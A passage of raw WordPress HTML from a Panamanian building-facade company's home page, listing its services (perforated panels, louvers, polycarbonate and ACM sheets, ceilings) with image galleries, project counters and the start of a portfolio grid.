					<img width="2824" height="2023" src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210-200x143.jpg 200w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210-400x287.jpg 400w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210-600x430.jpg 600w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210-800x573.jpg 800w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210-1200x860.jpg 1200w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210.jpg 2824w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/laminas-perforadas/">Paneles Perforados</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PROYECTO-ITSE-reducido-e1669383260210.jpg" data-id="1791" data-rel="iLightbox[gallery]" data-title="PROYECTO ITSE-reducido" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/laminas-perforadas/">
						Paneles Perforados					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/category/laminas-perforadas/" rel="tag">Láminas Perforadas</a>, <a href="http://fachadasmodernaspanama.com/category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/laminas-perforadas/" aria-label="Paneles Perforados"></a>
	</div>
</div>

	
</div>
</li>
			
			
																																																																				</ul>
	</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://fachadasmodernaspanama.com/laminas-perforadas/">Paneles Perforados</a></h2></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-276" class="fusion-post-grid post-276 post type-post status-publish format-standard has-post-thumbnail hentry category-persianas category-servicios">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,1);border:1px solid #f5f5f5;border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#f5f5f5&quot;>
		<ul class="slides">
			
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="1226" height="956" src="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680-200x156.jpg 200w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680-400x312.jpg 400w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680-600x468.jpg 600w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680-800x624.jpg 800w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680-1200x936.jpg 1200w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680.jpg 1226w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/louvers-2/">Louvers</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/PRESTIGE-TERMINADO-2-e1669384093680.jpg" data-id="276" data-rel="iLightbox[gallery]" data-title="PRESTIGE TERMINADO 2" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/louvers-2/">
						Louvers					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/category/persianas/" rel="tag">Louvers</a>, <a href="http://fachadasmodernaspanama.com/category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/louvers-2/" aria-label="Louvers"></a>
	</div>
</div>

	
</div>
</li>
			
			
																																																																				</ul>
	</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://fachadasmodernaspanama.com/louvers-2/">Louvers</a></h2></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-232" class="fusion-post-grid post-232 post type-post status-publish format-standard has-post-thumbnail hentry category-puertas-y-ventanas category-servicios">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,1);border:1px solid #f5f5f5;border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#f5f5f5&quot;>
		<ul class="slides">
			
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="1575" height="1827" src="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720-200x232.jpg 200w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720-400x464.jpg 400w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720-600x696.jpg 600w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720-800x928.jpg 800w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720-1200x1392.jpg 1200w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720.jpg 1575w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/puertas-y-ventanas-2/">Puertas y Ventanas</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/TERMINADO-2-e1669926748720.jpg" data-id="232" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/puertas-y-ventanas-2/">
						Puertas y Ventanas					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/category/puertas-y-ventanas/" rel="tag">Puertas y Ventanas</a>, <a href="http://fachadasmodernaspanama.com/category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/puertas-y-ventanas-2/" aria-label="Puertas y Ventanas"></a>
	</div>
</div>

	
</div>
</li>
			
			
																																																																				</ul>
	</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://fachadasmodernaspanama.com/puertas-y-ventanas-2/">Puertas y Ventanas</a></h2></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-227" class="fusion-post-grid post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-laminas-de-policarbonato category-servicios">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,1);border:1px solid #f5f5f5;border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#f5f5f5&quot;>
		<ul class="slides">
			
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="480" height="536" src="http://fachadasmodernaspanama.com/wp-content/uploads/2014/07/20130628_100300-Small-e1670018261175.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2014/07/20130628_100300-Small-e1670018261175-200x223.jpg 200w, http://fachadasmodernaspanama.com/wp-content/uploads/2014/07/20130628_100300-Small-e1670018261175-400x447.jpg 400w, http://fachadasmodernaspanama.com/wp-content/uploads/2014/07/20130628_100300-Small-e1670018261175.jpg 480w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/laminas-de-policarbonato-2/">Laminas de Policarbonato</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2014/07/20130628_100300-Small-e1670018261175.jpg" data-id="227" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/laminas-de-policarbonato-2/">
						Laminas de Policarbonato					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/category/laminas-de-policarbonato/" rel="tag">Láminas de Policarbonato</a>, <a href="http://fachadasmodernaspanama.com/category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/laminas-de-policarbonato-2/" aria-label="Laminas de Policarbonato"></a>
	</div>
</div>

	
</div>
</li>
			
			
																																																																				</ul>
	</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://fachadasmodernaspanama.com/laminas-de-policarbonato-2/">Laminas de Policarbonato</a></h2></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-224" class="fusion-post-grid post-224 post type-post status-publish format-standard has-post-thumbnail hentry category-cielo-raso category-servicios">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,1);border:1px solid #f5f5f5;border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#f5f5f5&quot;>
		<ul class="slides">
			
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="1575" height="1989" src="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189-400x505.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189-200x253.jpg 200w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189-400x505.jpg 400w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189-600x758.jpg 600w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189-800x1010.jpg 800w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189-1200x1515.jpg 1200w, http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189.jpg 1575w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/cielo-raso-2/">Cielo Raso</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/CIELO-PVC-3-e1669389735189.jpg" data-id="224" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/cielo-raso-2/">
						Cielo Raso					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/category/cielo-raso/" rel="tag">Cielo Raso</a>, <a href="http://fachadasmodernaspanama.com/category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/cielo-raso-2/" aria-label="Cielo Raso"></a>
	</div>
</div>

	
</div>
</li>
			
			
																																																																				</ul>
	</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://fachadasmodernaspanama.com/cielo-raso-2/">Cielo Raso</a></h2></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-169" class="fusion-post-grid post-169 post type-post status-publish format-standard has-post-thumbnail hentry category-laminas category-servicios">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,1);border:1px solid #f5f5f5;border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#f5f5f5&quot;>
		<ul class="slides">
			
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="2782" height="1560" src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988-200x112.jpg 200w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988-400x224.jpg 400w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988-600x336.jpg 600w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988-800x449.jpg 800w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988-1200x673.jpg 1200w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988.jpg 2782w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/acm/">Laminas ACM</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/FACHADA-ACM1-e1669391118988.jpg" data-id="169" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/acm/">
						Laminas ACM					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/category/laminas/" rel="tag">Láminas de ACM</a>, <a href="http://fachadasmodernaspanama.com/category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/acm/" aria-label="Laminas ACM"></a>
	</div>
</div>

	
</div>
</li>
			
			
																																																																				</ul>
	</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://fachadasmodernaspanama.com/acm/">Laminas ACM</a></h2></div></div><div class="fusion-clearfix"></div></div>
</article>
<div class="fusion-clearfix"></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-bg-parallax"  data-bg-align="center center" data-direction="up" data-mute="false" data-opacity="100" data-velocity="-0.3" data-mobile-enabled="false" data-break_parents="0" data-bg-image="http://fachadas.2ehost.com/wp-content/uploads/sites/14/2015/12/home-244125289.jpg" data-bg-repeat="false" data-bg-height="" data-bg-width=""></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-up nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("http://fachadas.2ehost.com/wp-content/uploads/sites/14/2015/12/home-244125289.jpg");background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:up;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-section-separator section-separator fusion-section-separator-with-offset" style="padding:0;margin-left:calc( (100vw - 100% ) / -2  );margin-right:calc( (100vw - 100% ) / -2   );"><svg id="bigHalfCircleCandy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" style="fill:#ffffff;padding:0;"><path d="M0 0 C55 180 100 0 100 0 Z"></path></svg></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:100px;margin-bottom:55px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-counters-box counters-box row fusion-clearfix fusion-columns-4"><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-3 col-md-3 col-sm-3 fusion-counter-box-icon-top" data-animationOffset="100%"><div class="counter-box-container" style="border: 1px solid rgba(255,255,255,0);"><div class="content-box-percentage content-box-counter" style="color:#a02643;font-size:60px;line-height:normal;"><i class="counter-box-icon fa fontawesome-icon fa-suitcase" style="font-size:70px;"></i><span class="display-counter" data-value="15834" data-direction="up" data-decimals="0">0</span></div><div class="counter-box-content" style="color:#ffffff;font-size:16px;">HORAS DE PLANEACION</div></div></div><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-3 col-md-3 col-sm-3 fusion-counter-box-icon-top" data-animationOffset="100%"><div class="counter-box-container" style="border: 1px solid rgba(255,255,255,0);"><div class="content-box-percentage content-box-counter" style="color:#a02643;font-size:60px;line-height:normal;"><i class="counter-box-icon fa fontawesome-icon fa-building-o" style="font-size:70px;"></i><span class="display-counter" data-value="896" data-direction="up" data-decimals="0">0</span></div><div class="counter-box-content" style="color:#ffffff;font-size:16px;">PROJECTOS COMPLETADOS</div></div></div><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-3 col-md-3 col-sm-3 fusion-counter-box-icon-top" data-animationOffset="100%"><div class="counter-box-container" style="border: 1px solid rgba(255,255,255,0);"><div class="content-box-percentage content-box-counter" style="color:#a02643;font-size:60px;line-height:normal;"><i class="counter-box-icon fa fontawesome-icon fa-users" style="font-size:70px;"></i><span class="display-counter" data-value="172" data-direction="up" data-decimals="0">0</span></div><div class="counter-box-content" style="color:#ffffff;font-size:16px;">PROFESIONALES ENTRENADOS</div></div></div><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-3 col-md-3 col-sm-3 fusion-counter-box-icon-top" data-animationOffset="100%"><div class="counter-box-container" style="border: 1px solid rgba(255,255,255,0);"><div class="content-box-percentage content-box-counter" style="color:#a02643;font-size:60px;line-height:normal;"><i class="counter-box-icon fa fontawesome-icon fa-globe" style="font-size:70px;"></i><span class="display-counter" data-value="19" data-direction="up" data-decimals="0">0</span></div><div class="counter-box-content" style="color:#ffffff;font-size:16px;">PROVEEDORES INTERNATIONALES</div></div></div></div><div class="clearfix"></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-color:rgba(109,109,109,0);padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-section-separator section-separator fusion-section-separator-with-offset" style="padding:0;margin-left:calc( (100vw - 100% ) / -2  );margin-right:calc( (100vw - 100% ) / -2   );"><svg id="bigHalfCircleCandy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" style="fill:#ffffff;padding:0;"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;margin-top: 30px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h2 style="font-weight: 300; text-align: center;">Galeria</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#a02643;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:206px;"></div><div class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-6 fusion-gallery-layout-grid" style="margin:-5px;"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="" class="fusion-lightbox" data-rel="iLightbox[a283d89f572128b52bc]"><img src="" alt="" title="" aria-label="" class="img-responsive wp-image-2343" /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/20171205_101509-copia-800x450.jpg" class="fusion-lightbox" data-rel="iLightbox[a283d89f572128b52bc]"><img src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/20171205_101509-copia-800x450-460x295.jpg" alt="" title="" aria-label="" class="img-responsive wp-image-2344" /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/20160623_132728-SMALL-800x450.jpg" class="fusion-lightbox" data-rel="iLightbox[a283d89f572128b52bc]"><img src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/20160623_132728-SMALL-800x450-460x295.jpg" alt="" title="" aria-label="" class="img-responsive wp-image-2345" /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/20170803_130333a-small-800x450.jpg" class="fusion-lightbox" data-rel="iLightbox[a283d89f572128b52bc]"><img src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/20170803_130333a-small-800x450-460x295.jpg" alt="" title="" aria-label="" class="img-responsive wp-image-2346" /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/Policarbonato2-800x450.jpg" class="fusion-lightbox" data-rel="iLightbox[a283d89f572128b52bc]"><img src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/Policarbonato2-800x450-460x295.jpg" alt="" title="" aria-label="" class="img-responsive wp-image-2347" /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/NISSAN-COLON5-800x450.jpg" class="fusion-lightbox" data-rel="iLightbox[a283d89f572128b52bc]"><img src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/NISSAN-COLON5-800x450-460x295.jpg" alt="" title="" aria-label="" class="img-responsive wp-image-2348" /></a></div></div><div class="clearfix"></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:20px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-4 .fusion-button-text, .fusion-button.button-4 i {color:#ffffff;}.fusion-button.button-4 {border-width:2px;border-color:#ffffff;}.fusion-button.button-4 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-4:hover .fusion-button-text, .fusion-button.button-4:hover i,.fusion-button.button-4:focus .fusion-button-text, .fusion-button.button-4:focus i,.fusion-button.button-4:active .fusion-button-text, .fusion-button.button-4:active{color:#333333;}.fusion-button.button-4:hover, .fusion-button.button-4:focus, .fusion-button.button-4:active{border-width:2px;border-color:#333333;}.fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:active .fusion-button-icon-divider{border-color:#333333;}.fusion-button.button-4{background: #a02643;}.fusion-button.button-4:hover,.button-4:focus,.fusion-button.button-4:active{background: #ffffff;}.fusion-button.button-4{width:auto;}</style><a class="fusion-button button-flat fusion-button-square button-large button-custom button-4" target="_self" href="http://fachadasmodernaspanama.com/galeria/"><span class="fusion-button-text">VER GALERIA</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:90px;padding-right:30px;padding-bottom:100px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 15% 0px 15%;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h2 style="font-weight: 300; text-align: center;">Explore Nuestros Proyectos</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#a02643;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:206px;"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:30px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-grid fusion-portfolio-paging-infinite fusion-portfolio-three fusion-portfolio-no_text fusion-portfolio-rollover" data-id="-rw-1" data-columns="three"><style type="text/css">.fusion-portfolio-1 .fusion-portfolio-wrapper .fusion-col-spacing{padding:5px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-1" data-picturesize="fixed" data-pages="2" style="margin:-5px;"><article id="portfolio-1-post-3013" class="fusion-portfolio-post residenciales fusion-col-spacing post-3013"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			Explora Unifamiliar		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://fachadasmodernaspanama.com/author/fachadas/" title="Posts by Manuel" rel="author">Manuel</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2022-12-01T08:28:16+00:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="214" src="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/20220921_152231-e1669845019179-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

